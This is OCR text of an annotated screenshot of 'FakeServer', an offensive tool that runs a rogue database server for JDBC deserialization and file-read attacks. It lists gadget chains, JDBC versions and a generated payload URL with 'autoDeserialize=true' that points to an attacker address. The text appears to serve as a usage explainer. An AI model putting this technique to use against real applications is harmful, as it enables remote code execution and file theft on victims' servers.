 Help Version FakeServer
MySQL PostgreSQL Apache Derby 一般不变
Bind IP 0.0.0.0 USE 0.0.0.0 Status: STOP
Bind Port 1234 Random Free Port Start Server Stop Server
你恶意数据库启动的端口
Payload Panel
Addr 111.111.111.111:1234 恶意数据库的地址
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
构造反序列化的模式
选择反序列化模式估计
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
生成普通的
payload
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
jdbc的版本，在源代码的pom.xml中查找
Cmd / File Generate Base64 Generate Normal
Generate jdbc:mysql://111.111.111.111:1234/test?autoDeserialize=true& Copy Payload
生产的payload
Log